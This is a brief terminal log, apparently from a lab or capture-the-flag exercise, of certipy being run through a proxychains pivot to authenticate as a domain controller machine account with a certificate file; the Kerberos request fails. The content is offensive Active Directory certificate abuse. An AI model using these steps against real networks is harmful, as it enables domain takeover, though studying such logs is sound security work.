 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 certipy auth -pfx xr-dc01.pfx -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN DNS Host Name: 'XR-DC01.xiaorang.lab'
[*] Using principal: 'xr-dc01$@xiaorang.lab'
[*] Trying to get TGT...
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.15.13:88  ...  OK
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information